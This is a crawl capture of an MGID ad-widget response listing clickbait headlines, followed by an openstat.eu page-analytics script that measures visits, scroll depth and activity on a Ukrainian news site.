["Brainberries","8603798","1","6 Best 90’s Action Movies From Your Childhood","","0","","","","CaH9XW0C5gm9qaTn0P9et4Vg5DcTV64k3x7U9cCkagLkApvRMaHyGbwSDzhxesAXJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAjtPtPriH68YQOOGml-Q1M9",{"i":"https://s-img.mgid.com/g/8603798/492x277/143x0x511x287/aHR0cDovL2ltZ2hvc3RzLmNvbS90LzIwMTktMDgvMTAxOTI0LzVmMzhkNmE4OGEzYjg1MTMyM2NkOTk4ZTg4Nzc2OGRkLmpwZWc.webp?v=1769449585-RlJhfJxQW6-L8D_WcoS1eM_VnQWY2FiJv6ugvomewp4","l":"https://clck.mgid.com/ghits/8603798/i/58692011/0/pp/14/1?h=CaH9XW0C5gm9qaTn0P9et4Vg5DcTV64k3x7U9cCkagLkApvRMaHyGbwSDzhxesAXJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAjtPtPriH68YQOOGml-Q1M9&rid=ef4030c6-fade-11f0-83ba-d404e6f98490&tt=Direct&att=3&afrd=296&iv=17&ct=1&gdprApplies=0&muid=q0qpR5wu2ZK9&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnsy2GX6xlGXVu7txikoXAu9RGCPw-Jj4BtYdULfjGweqWZ1ZO-tw1p4XvU9aUf71HQ**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","b":0.01,"catId":230,"tri":"ef406005-fade-11f0-83ba-d404e6f98490","crid":"8603798"}],
["Brainberries","3805608","1","10 Of The Worst Celebrity Dads In Hollywood","","0","","","","CaH9XW0C5gm9qaTn0P9etx0m98rWb1abUiV_gzT1w8UJdQKzmoqfp3ZZIxvLpBnwJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAgyGTFwtQO4HgDGRuxKneCq",{"i":"https://s-img.mgid.com/g/3805608/492x277/0x0x900x506/aHR0cDovL2ltZ2hvc3RzLmNvbS90ZW1wLzIwMTctMDYtMjIvMTAxOTI0LzIyMzc0YjJkOTdjMzY0N2ZjYTRkNDNmYThmZGM2M2Q1LmpwZw.webp?v=1769449585-ukN5nIDcNKcEDD7EDC5yuadKvtx1U-iTRb9Mb_qxSVk","l":"https://clck.mgid.com/ghits/3805608/i/58692011/0/pp/15/1?h=CaH9XW0C5gm9qaTn0P9etx0m98rWb1abUiV_gzT1w8UJdQKzmoqfp3ZZIxvLpBnwJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAgyGTFwtQO4HgDGRuxKneCq&rid=ef4030c6-fade-11f0-83ba-d404e6f98490&tt=Direct&att=3&afrd=296&iv=17&ct=1&gdprApplies=0&muid=q0qpR5wu2ZK9&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnsy2GX6xlGXVu7txikoXAu9RGCPw-Jj4BtYdULfjGweqWZ1ZO-tw1p4XvU9aUf71HQ**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","b":0.01,"catId":239,"tri":"ef406006-fade-11f0-83ba-d404e6f98490","crid":"3805608"}],
["Herbeauty","22738755","1","What Your Body Can’t Tell You—DNA Will Show You The Way","","0","","","","CaH9XW0C5gm9qaTn0P9et3bF69yZ7_3edJXOCRn6P5ySBSaAbVvDZMeRy6MXb9CvJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAi31Zr0Zjq_4iG0pO8C-EqO",{"i":"https://s-img.mgid.com/g/22738755/492x277/-/[base64].webp?v=1769449585-vQrA-kfNMDbu2E_S2jIo20i-DDI4Gb3kI0Un_zMR6ZA","l":"https://clck.mgid.com/ghits/22738755/i/58692011/0/pp/16/1?h=CaH9XW0C5gm9qaTn0P9et3bF69yZ7_3edJXOCRn6P5ySBSaAbVvDZMeRy6MXb9CvJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAi31Zr0Zjq_4iG0pO8C-EqO&rid=ef4030c6-fade-11f0-83ba-d404e6f98490&tt=Direct&att=3&afrd=296&iv=17&ct=1&gdprApplies=0&muid=q0qpR5wu2ZK9&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnsy2GX6xlGXVu7txikoXAu9RGCPw-Jj4BtYdULfjGweqWZ1ZO-tw1p4XvU9aUf71HQ**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","b":0.01,"catId":241,"tri":"ef406007-fade-11f0-83ba-d404e6f98490","crid":"22738755"}],
["Brainberries","16011376","1","Gina Carano Finally Admits What Some Suspected All Along","","0","","","","CaH9XW0C5gm9qaTn0P9etztYLgrv-flzbdkmuNULU6AMQCtwardPfRiOheHMQjvCJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAh_fmhmaRYBbu2uVZqJqeSU",{"i":"https://s-img.mgid.com/g/16011376/492x277/-/[base64].webp?v=1769449585-6wcy5qfMTGEB4H80_a-N-yBWewSaa7W1O9eO2W-G61A","l":"https://clck.mgid.com/ghits/16011376/i/58692011/0/pp/17/1?h=CaH9XW0C5gm9qaTn0P9etztYLgrv-flzbdkmuNULU6AMQCtwardPfRiOheHMQjvCJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAh_fmhmaRYBbu2uVZqJqeSU&rid=ef4030c6-fade-11f0-83ba-d404e6f98490&tt=Direct&att=3&afrd=296&iv=17&ct=1&gdprApplies=0&muid=q0qpR5wu2ZK9&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnsy2GX6xlGXVu7txikoXAu9RGCPw-Jj4BtYdULfjGweqWZ1ZO-tw1p4XvU9aUf71HQ**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","b":0.01,"catId":239,"tri":"ef406008-fade-11f0-83ba-d404e6f98490","crid":"16011376"}],
["Brainberries","10881040","1","Does My Ex Want Me Back? 8 Signs","","0","","","","CaH9XW0C5gm9qaTn0P9et7Wq7PJyunCL3UIVxDvkELaT4PIU01c9REpU2Y3lq8NNJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAgswUcTXgcjhV35YYYhEHcc",{"i":"https://s-img.mgid.com/g/10881040/492x277/-/[base64].webp?v=1769449585-CskMXzeWcLlkCTHHTnbLpXnKYLXCJqKKFe5TuVS56RM","l":"https://clck.mgid.com/ghits/10881040/i/58692011/0/pp/18/1?h=CaH9XW0C5gm9qaTn0P9et7Wq7PJyunCL3UIVxDvkELaT4PIU01c9REpU2Y3lq8NNJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAgswUcTXgcjhV35YYYhEHcc&rid=ef4030c6-fade-11f0-83ba-d404e6f98490&tt=Direct&att=3&afrd=296&iv=17&ct=1&gdprApplies=0&muid=q0qpR5wu2ZK9&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnsy2GX6xlGXVu7txikoXAu9RGCPw-Jj4BtYdULfjGweqWZ1ZO-tw1p4XvU9aUf71HQ**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","b":0.01,"catId":213,"tri":"ef406009-fade-11f0-83ba-d404e6f98490","crid":"10881040"}],
["Brainberries","11533333","1","Put On Those Thanksgiving Pants & Enjoy 'Friends' Best Episodes","","0","","","","CaH9XW0C5gm9qaTn0P9et-ejYatO8SVwfuLxN7YCM5rtvCBHTvTK52A47y7ttE44J5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAi-udJy_oN424e-o2EapUrR",{"i":"https://s-img.mgid.com/g/11533333/492x277/-/[base64].webp?v=1769449585-g3VQZX2Nwg0tlKA52lPwbqwTu_TokAPCQGuoiI7Qbko","l":"https://clck.mgid.com/ghits/11533333/i/58692011/0/pp/19/1?h=CaH9XW0C5gm9qaTn0P9et-ejYatO8SVwfuLxN7YCM5rtvCBHTvTK52A47y7ttE44J5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAi-udJy_oN424e-o2EapUrR&rid=ef4030c6-fade-11f0-83ba-d404e6f98490&tt=Direct&att=3&afrd=296&iv=17&ct=1&gdprApplies=0&muid=q0qpR5wu2ZK9&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnsy2GX6xlGXVu7txikoXAu9RGCPw-Jj4BtYdULfjGweqWZ1ZO-tw1p4XvU9aUf71HQ**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","b":0.01,"catId":230,"tri":"ef40600b-fade-11f0-83ba-d404e6f98490","crid":"11533333"}],
["Brainberries","3805447","1","9 Heroes Of Popular Memes Then And Now","","0","","","","CaH9XW0C5gm9qaTn0P9et3Nvn6ctn2_hmtK_sSstSpAtWnW0RHuEgVzOQLAU8NwgJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAhto7xtHc_GxmTJNtVeiPJk",{"i":"https://s-img.mgid.com/g/3805447/492x277/0x0x492x277/aHR0cDovL2ltZ2hvc3RzLmNvbS90ZW1wLzIwMTctMDYtMDIvMTAxOTI0LzA5MDQwYTI5MTA3Y2E5NjQzNzQyY2U5MGZlYzVlMDNlLmpwZw.webp?v=1769449585-h59tRv_gcSr2LX3IkkS3V0dGOBt75tBYaClwUyQM2II","l":"https://clck.mgid.com/ghits/3805447/i/58692011/0/pp/20/1?h=CaH9XW0C5gm9qaTn0P9et3Nvn6ctn2_hmtK_sSstSpAtWnW0RHuEgVzOQLAU8NwgJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAhto7xtHc_GxmTJNtVeiPJk&rid=ef4030c6-fade-11f0-83ba-d404e6f98490&tt=Direct&att=3&afrd=296&iv=17&ct=1&gdprApplies=0&muid=q0qpR5wu2ZK9&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnsy2GX6xlGXVu7txikoXAu9RGCPw-Jj4BtYdULfjGweqWZ1ZO-tw1p4XvU9aUf71HQ**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","b":0.01,"catId":239,"tri":"ef40600c-fade-11f0-83ba-d404e6f98490","crid":"3805447"}],
["Herbeauty","8193513","1","These Fashion Tips Are Making Tall Girls The Talk Of The Town","","0","","","","CaH9XW0C5gm9qaTn0P9etyCVCnvIrQ1PSArbN5CK4z51lwJQ_KMeQrxo1kOnQYGZJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAjWxGdWWKsdF3UJn36kvWbI",{"i":"https://s-img.mgid.com/g/8193513/492x277/0x143x540x304/aHR0cDovL2ltZ2hvc3RzLmNvbS90Yy8yMDE5LTA3LzEwMTkyNC84ZTAxZTBmM2QzZDNkZWRhMTRhYzVlYzAzZDRkNmVlNC5qcGc.webp?v=1769449585-rQd5-nFg-dFYks0dN3SbA0Nu0fwjbHyZ2wh1Nbd-K9E","l":"https://clck.mgid.com/ghits/8193513/i/58692011/0/pp/21/1?h=CaH9XW0C5gm9qaTn0P9etyCVCnvIrQ1PSArbN5CK4z51lwJQ_KMeQrxo1kOnQYGZJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAjWxGdWWKsdF3UJn36kvWbI&rid=ef4030c6-fade-11f0-83ba-d404e6f98490&tt=Direct&att=3&afrd=296&iv=17&ct=1&gdprApplies=0&muid=q0qpR5wu2ZK9&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnsy2GX6xlGXVu7txikoXAu9RGCPw-Jj4BtYdULfjGweqWZ1ZO-tw1p4XvU9aUf71HQ**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","b":0.01,"catId":243,"tri":"ef40600d-fade-11f0-83ba-d404e6f98490","crid":"8193513"}],
["Brainberries","14717341","1","Most People Don't Know That These 8 Celebrities Are Muslim","","0","","","","CaH9XW0C5gm9qaTn0P9et4YZ-nRboMCObs_n6u3kMiQELE8bn1bbkmAdNv-GlnpGJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAg0NVYdNfpg-p5fJ1oJpwF9",{"i":"https://s-img.mgid.com/g/14717341/492x277/-/[base64].webp?v=1769449585-RJX1Umvwwk5dBzxWUkT7GBa0KzBUQei7Hy8CrQKwKPk","l":"https://clck.mgid.com/ghits/14717341/i/58692011/0/pp/22/1?h=CaH9XW0C5gm9qaTn0P9et4YZ-nRboMCObs_n6u3kMiQELE8bn1bbkmAdNv-GlnpGJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAg0NVYdNfpg-p5fJ1oJpwF9&rid=ef4030c6-fade-11f0-83ba-d404e6f98490&tt=Direct&att=3&afrd=296&iv=17&ct=1&gdprApplies=0&muid=q0qpR5wu2ZK9&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnsy2GX6xlGXVu7txikoXAu9RGCPw-Jj4BtYdULfjGweqWZ1ZO-tw1p4XvU9aUf71HQ**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","b":0.01,"catId":239,"tri":"ef40600e-fade-11f0-83ba-d404e6f98490","crid":"14717341"}],
["Brainberries","14723468","1","I Bet You Didn't Know It Was Really Happening?","","0","","","","CaH9XW0C5gm9qaTn0P9et2FiUj3Qproe2ewboL49Jyx1Ntxa1-udUQu5ey7zQuxGJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAifgsOU7L5JtJBbvKfjI3eh",{"i":"https://s-img.mgid.com/g/14723468/492x277/-/[base64].webp?v=1769449585-ngrurlJTbcNuSxQM_D3BpBGrDPIfI_qbDGPzZ5HiR-0","l":"https://clck.mgid.com/ghits/14723468/i/58692011/0/pp/23/1?h=CaH9XW0C5gm9qaTn0P9et2FiUj3Qproe2ewboL49Jyx1Ntxa1-udUQu5ey7zQuxGJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAifgsOU7L5JtJBbvKfjI3eh&rid=ef4030c6-fade-11f0-83ba-d404e6f98490&tt=Direct&att=3&afrd=296&iv=17&ct=1&gdprApplies=0&muid=q0qpR5wu2ZK9&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnsy2GX6xlGXVu7txikoXAu9RGCPw-Jj4BtYdULfjGweqWZ1ZO-tw1p4XvU9aUf71HQ**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","b":0.01,"catId":230,"tri":"ef40600f-fade-11f0-83ba-d404e6f98490","crid":"14723468"}],
["Brainberries","15115478","1","You Wouldn't Believe It If It Wasn't Caught On Camera!","","0","","","","CaH9XW0C5gm9qaTn0P9et2heKc1L3emDTmHhfdRJqQFKcE62B4aNxfdTojcHmRMNJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAgPQsvRYFS0Kl1MWGj1nkzg",{"i":"https://s-img.mgid.com/g/15115478/492x277/-/[base64].webp?v=1769449585-0EQ5ggCg20jnh3XDBEApCMk5tiOxZEe41S5ppcH_mlw","l":"https://clck.mgid.com/ghits/15115478/i/58692011/0/pp/24/1?h=CaH9XW0C5gm9qaTn0P9et2heKc1L3emDTmHhfdRJqQFKcE62B4aNxfdTojcHmRMNJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAgPQsvRYFS0Kl1MWGj1nkzg&rid=ef4030c6-fade-11f0-83ba-d404e6f98490&tt=Direct&att=3&afrd=296&iv=17&ct=1&gdprApplies=0&muid=q0qpR5wu2ZK9&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnsy2GX6xlGXVu7txikoXAu9RGCPw-Jj4BtYdULfjGweqWZ1ZO-tw1p4XvU9aUf71HQ**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","b":0.01,"catId":225,"tri":"ef406010-fade-11f0-83ba-d404e6f98490","crid":"15115478"}],
["Brainberries","8603802","1","Magnetic Floating Bed: All That Luxury For Mere $1.6 Mil?","","0","","","","CaH9XW0C5gm9qaTn0P9et2IwKd5gNd9tgl-o6wfUkYUxsCGExCDynTT_mDU_tSaGJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAh7xWFZ_HuSIz7ehYs7OH0o",{"i":"https://s-img.mgid.com/g/8603802/492x277/0x93x1001x563/aHR0cDovL2ltZ2hvc3RzLmNvbS90LzIwMTktMDgvMTAxOTI0LzkwM2VlODlmNjcyY2ZiMTU4MjY0NjY3MDE0M2NjYzkxLmpwZWc.webp?v=1769449585-4uqGgHT8E2H3kBDSMDt_O3-2VXRY7yyL9B2U_4v4Ggo","l":"https://clck.mgid.com/ghits/8603802/i/58692011/0/pp/25/1?h=CaH9XW0C5gm9qaTn0P9et2IwKd5gNd9tgl-o6wfUkYUxsCGExCDynTT_mDU_tSaGJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAh7xWFZ_HuSIz7ehYs7OH0o&rid=ef4030c6-fade-11f0-83ba-d404e6f98490&tt=Direct&att=3&afrd=296&iv=17&ct=1&gdprApplies=0&muid=q0qpR5wu2ZK9&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnsy2GX6xlGXVu7txikoXAu9RGCPw-Jj4BtYdULfjGweqWZ1ZO-tw1p4XvU9aUf71HQ**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","b":0.01,"catId":225,"tri":"ef406011-fade-11f0-83ba-d404e6f98490","crid":"8603802"}],],
{"awc":{},"dt":"desktop","ts":"","tt":"Direct","isBot":1,"h2":"RGCnD2pppFaSHdacZpvmnsy2GX6xlGXVu7txikoXAu9RGCPw-Jj4BtYdULfjGweqWZ1ZO-tw1p4XvU9aUf71HQ**","ats":0,"rid":"ef4030c6-fade-11f0-83ba-d404e6f98490","pvid":"6ecac6dd-9df8-41d5-a1d3-79d57d6155b5","iv":17,"brid":32,"muidn":"q0qpR5wu2ZK9","dnt":0,"cv":2,"afrd":296,"consent":true,"adv_src_id":22577}]);
_mgqp();


--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://openstat.eu/2550040891.iljqja6ggp5Xk402fqxqek30k9hcvd
body_size: 7836
content:
if(top.window.X5941c5bcba1164f95b25d0e085cad5bc==undefined) {top.window.X5941c5bcba1164f95b25d0e085cad5bc=1;X2550040891={a:function(){I2550040891="iljqja6ggp5Xk402fqxqek30k9hcvd";coo_n="us"+("t"+"at_")+I2550040891+"=";coo_s=document.cookie.split(";");coo_uu_2550040891=1;for(coo_i=0;coo_i<coo_s.length;coo_i++){cd=coo_s[coo_i].trim();if(cd.indexOf(coo_n)==0)coo_uu_2550040891=0;}Iexp=new Date();Iexp.setTime(Iexp.getTime()+(315360*100000));this.stopped=0;this.w_act=1;this.w_act_single=0;this.pos_progress=-1;this.t_dur=(new Date().getTime())+6*60*60*1000;mob=(this.m1() && this.m2() ? 1:0);wref=encodeURIComponent(top.window.document.referrer);this.im('/'+I2550040891+'_'+coo_uu_2550040891+'?sess=95050880471705&mob='+mob+'&sy='+navigator.platform+'&ua='+navigator.userAgent+'&lg='+navigator.language+'&url='+encodeURIComponent(window.location.href)+'&ifr='+(window.self!==window.top ? 1:0)+'&ref='+wref+'&t='+Iexp.getTime());this.e_info="&e_info=1&mob="+mob+"&ref="+wref;this.aE(top.window,"focus",function(){X2550040891.w_act=1;X2550040891.w_act_single=0;});this.aE(top.window,"blur",function(){X2550040891.w_act_single=1;X2550040891.lifelimit=(new Date().getTime())+3*60*1000;X2550040891.t_dur=(new Date().getTime())+6*60*60*1000;});this.aE(top.window,"load",function(){w=top.window, d=w.document.body;X2550040891.aE(d,"mousemove",X2550040891.rIT);X2550040891.aE(d,"click",X2550040891.rIT);X2550040891.aE(w,"scroll",X2550040891.rIT);X2550040891.aE(d,"keyup",X2550040891.rIT);X2550040891.aE(d,"touchstart",X2550040891.rIT);X2550040891.aE(d,"touchmove",X2550040891.rIT);X2550040891.rIT();});this.ping=function(){if(X2550040891.stopped!=0) return false;t=(new Date().getTime());if(X2550040891.w_act==1 || X2550040891.w_act_single==1) {X2550040891.im('/livestat/iljqja6ggp5Xk402fqxqek30k9hcvd/95050880471705?p='+X2550040891.pos_progress+'&t='+t+X2550040891.e_info);if(X2550040891.e_info!="") X2550040891.e_info="";if(X2550040891.w_act_single==1) {X2550040891.w_act=0;X2550040891.w_act_single=0;}} else {if(t>X2550040891.lifelimit) X2550040891.imX();}if(t>X2550040891.t_dur) X2550040891.imX();};this.rsz=function(){w=top.window, d=w.document, e=d.documentElement, g=d.getElementsByTagName('body')[0];X2550040891.pos_height = w.innerHeight|| e.clientHeight|| g.clientHeight;};this.scrl_get=function(){if(top.window.pageYOffset!=undefined) {return top.window.pageYOffset;} else {d=top.window.document, r=d.documentElement, b=d.body;return r.scrollTop || b.scrollTop || 0;}};this.findPos=function(node) {curtop=0;if(node.offsetParent) {do { curtop+=node.offsetTop; } while(node=node.offsetParent);}return curtop;};this.scrl=function(){X=X2550040891;scroll_top=X.scrl_get();X.pos_start=X.findPos(X.node_start);X.pos_end=X.findPos(X.node_end) + X.node_end.offsetHeight;scroll_from_top = scroll_top - X.pos_start + X.pos_height;if(scroll_from_top>0) {tmp_progress = parseInt((scroll_from_top/(X.pos_end-X.pos_start))*100);if(tmp_progress>100) tmp_progress=100;if(tmp_progress>X.pos_progress) X.pos_progress=tmp_progress;if(X.pos_progress==100) {X.rE(top.window,"scroll",X2550040891.scrl);X.rE(top.window,"resize",X2550040891.rsz);}}};this.dom_loop=function(node){if((node.nodeType!=this.ELEMENT_NODE) && (node.nodeType!=this.TEXT_NODE)) return;node_name=node.nodeName.toLowerCase();if(node_name=='script' || node_name=='style') return;var node_html=(node.innerHTML || node.textContent).trim();if(!node_html.length) return;if(node_html.substr(0,1)!="<" || node_html.substr(0,3).toLowerCase()=="<br") {if(this.node_start==null && this.string_start.length>0) {for(i=0; i<this.string_start.length; i++) {if(node_html.search(new RegExp(decodeURIComponent(atob(this.string_start[i])).replace(new RegExp(" ", "g"), "( |"+String.fromCharCode(160)+")"), "i"))!==-1) {this.node_start=(node.nodeType==Node.TEXT_NODE ? node.parentNode : node);break;}}}if(this.node_start!=null && this.string_end.length>0) {for(i=0; i<this.string_end.length; i++) {if(node_html.search(new RegExp(decodeURIComponent(atob(this.string_end[i])).replace(new RegExp(" ", "g"), "( |"+String.fromCharCode(160)+")"), "i"))!==-1) {this.node_end=(node.nodeType==Node.TEXT_NODE ? node.parentNode : node);this.node_end_match_index=i;break;}}}}if(this.node_end_match_index==0) return;var nodes = node.childNodes;for(var i=0; i<nodes.length; i++){if(!nodes[i]) continue;this.dom_loop(nodes[i]);}};this.pos_start = this.pos_end = this.pos_height = -1;this.node_end_match_index = -1;this.node_start = this.node_end = null;this.string_start = ["JUQwJUJCJUQwJUIwJUQwJUJDJUQwJUJGJUQwJUI4JTIwJUQwJUIyJUQwJUI4JUQwJUJBJUQwJUJFJUQxJTgwJUQwJUI4JUQxJTgxJUQxJTgyJUQwJUJFJUQwJUIyJUQxJTgzJUQxJThFJUQxJTgyJUQxJThDJUQxJTgxJUQxJThGJTIwJUQwJUIy","[base64]","JUQxJTg2JUQwJUI1JUQwJUI5JTIwJUQxJTg3JUQwJUIwJUQxJTgxJTIwJUQxJTgyJUQwJUI1JUQxJTg1JUQwJUJEJUQwJUJFJUQwJUJCJUQwJUJFJUQwJUIzJUQxJTk2JUQxJThG"];this.string_end = ["JUQwJUJDJUQxJTk2JUQwJUI2JTIwJUQxJTg2JUQxJTk2JUQwJUJEJUQwJUJFJUQxJThFJTIwJUQxJTgyJUQwJUIw","JUQxJTg2JUQwJUI1JTIwJUQwJUJFJUQwJUJGJUQxJTgyJUQwJUI4JUQwJUJDJUQwJUIwJUQwJUJCJUQxJThDJUQwJUJEJUQwJUI4JUQwJUI5JTIwJUQwJUIxJUQwJUIwJUQwJUJCJUQwJUIwJUQwJUJEJUQxJTgx","JUQwJTk0JUQwJUJCJUQxJThGJTIwJUQwJUIxJUQwJUIwJUQwJUIzJUQwJUIwJUQxJTgyJUQxJThDJUQwJUJFJUQxJTg1JTIwJUQwJUIwJUQwJUIyJUQxJTgyJUQwJUJFJUQwJUJDJUQwJUJFJUQwJUIxJUQxJTk2JUQwJUJCJUQxJTk2JUQwJUIy"];this.ELEMENT_NODE = Node.ELEMENT_NODE || 1;this.TEXT_NODE = Node.TEXT_NODE || 3;root_body=top.window.document.getElementsByTagName("body")[0];if(root_body!=undefined) {this.dom_loop(root_body);if(this.node_start!=null && this.node_end!=null) {this.pos_progress=0;this.timer_resize=false;this.timer_scroll=false;this.rsz();setTimeout(function(){X2550040891.rsz();X2550040891.scrl();},4500);this.aE(top.window,"resize",function(){if(X2550040891.timer_resize!=false) clearTimeout(X2550040891.timer_resize);X2550040891.timer_resize=setTimeout(X2550040891.rsz, 200);});this.aE(top.window,"scroll",function(){if(X2550040891.timer_scroll!=false) clearTimeout(X2550040891.timer_scroll);X2550040891.timer_scroll=setTimeout(X2550040891.scrl, 200);});}}setTimeout(X2550040891.ping, 250);this.intv=setInterval(X2550040891.ping, 5000);},rIT:function(){if(X2550040891.intv==false) return false;clearTimeout(X2550040891.idleTimer);X2550040891.idleTimer=setTimeout(function(){ X2550040891.imX(); },3*60*1000);},aE:function(obj,evt,fnc,useCapture){if(obj.addEventListener){obj.addEventListener(evt,fnc,!!useCapture);return true;} else if(obj.aE){return obj.aE("on"+evt,fnc);}},rE:function(obj,evt,fnc,useCapture){if(obj.removeEventListener){obj.removeEventListener(evt,fnc,!!useCapture);return true;} else if(obj.rE){return obj.rE("on"+evt,fnc);}},im:function(u){im2550040891=document.createElement("img");im2550040891.style.cssText='position:absolute !important; visibility:hidden !important;';im2550040891.src='https://'+("op")+("en"+"st")+"a"+(("t")+""+".e")+"u"+u;im2550040891.onload = function(){ if(im2550040891.parentNode!=undefined) im2550040891.parentNode.removeChild(im2550040891); };im2550040891.onerror = function(){ if(im2550040891.parentNode!=undefined) im2550040891.parentNode.removeChild(im2550040891); X2550040891.imX(); };document.body.appendChild(im2550040891);},imX:function(){ clearInterval(this.intv); this.intv=false; this.stopped=1; },m1:function(){try{document.createEvent("TouchEvent");return 1;} catch(e){return 0;}},m2:function(){return(typeof top.window.orientation!="undefined" && typeof top.window.orientation!="" ? 1:0);}};X2550040891.a();}

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://servicer.mgid.com/1178556/1?nocmp=1&sessionId=6977a86f-0b444&sessionPage=1&sessionNumberWeek=1&sessionNumber=1&cpicon=1&scale_metric_1=64.00&scale_metric_2=258.06&scale_metric_3=100.00&cbuster=1769449585141166442482&pvid=6ecac6dd-9df8-41d5-a1d3-79d57d6155b5&implVersion=11&lct=1768241400&mp4=1&ap=1&consentStrLen=0&wlid=6d7f37da-f3b9-4b73-b904-b57c69812fc0&uniqId=12b78&childs=1461284&niet=4g&nisd=false&jsp=head&evt=%5B%7B%22event%22%3A1%2C%22methods%22%3A%5B1%2C2%5D%7D%2C%7B%22event%22%3A2%2C%22methods%22%3A%5B1%2C2%5D%7D%5D&pv=5&jsv=es6&dpr=1&hashCommit=a2dd5561&tfre=8018&w=845&h=727&tl=150&tlp=1,2,3,4&sz=415x336&szp=1,2,3,4&szl=1,2;3,4&cxurl=https%3A%2F%2Fpromin.cv.ua%2F2017%2F03%2F17%2Fna-bukovyni-vynuvattsia-smertelnoi-dtp-zasudyly-do-6-rokiv-tiurmy.html&ref=&lu=https%3A%2F%2Fpromin.cv.ua%2F2017%2F03%2F17%2Fna-bukovyni-vynuvattsia-smertelnoi-dtp-zasudyly-do-6-rokiv-tiurmy.html
body_size: 1579
content:
var _mgq=_mgq||[];
_mgq.push(["MarketGidLoadGoods1178556_12b78",[
["Brainberries","16268296","1","From Baddies To Sweethearts: 9 Actresses That Can Do It All!","","0","","","","CaH9XW0C5gm9qaTn0P9et1R60qryk1G4Enbvgeu734KBMT46qNkboX71QH_ksO8LJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAhyOaxpmNYbmuit2OjWH_wc",{"i":"https://s-img.mgid.com/g/16268296/492x277/-/[base64].webp?v=1769449585-de-p0v_cB_EikFGFmPPpSd1eIRkOT612NH10wpYx71k","l":"https://clck.mgid.com/ghits/16268296/i/57511791/0/pp/1/1?h=CaH9XW0C5gm9qaTn0P9et1R60qryk1G4Enbvgeu734KBMT46qNkboX71QH_ksO8LJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAhyOaxpmNYbmuit2OjWH_wc&rid=ef3fcc07-fade-11f0-929a-d404e6f97680&tt=Direct&att=3&afrd=296&iv=11&ct=1&gdprApplies=0&muid=q0qpjCNKkiK9&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17dkApNTXTADCUxIDol3FKO5hFfPRMuBl4roUUFdD-4OQA**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","b":0.032597485277546925,"catId":239,"tri":"ef3fec9c-fade-11f0-929a-d404e6f97680","crid":"16268296"}],
